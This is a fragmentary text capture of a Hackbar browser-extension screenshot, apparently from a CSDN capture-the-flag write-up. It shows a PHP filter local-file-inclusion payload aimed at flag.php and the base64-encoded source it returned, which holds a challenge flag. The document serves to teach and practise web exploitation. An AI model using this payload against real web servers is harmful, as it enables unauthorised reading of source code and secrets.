 Hackbar
×
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nvvIznjJznjJxmbGFn6JeP5Zyo5ZOqIjsNCi8vIGZsYWd7YTBiOTIzODIwZGNjNTA5YTZmNzU4NDlifQ0KID8+DQo=
Encryption
Encoding
Load
Split
Run
/index.php?file=php:
//filter
/read=convert.base64-
encode
/resource=flag.php
Enable Post data
Enable Referer
https://blog.csdn.net/qq_42181428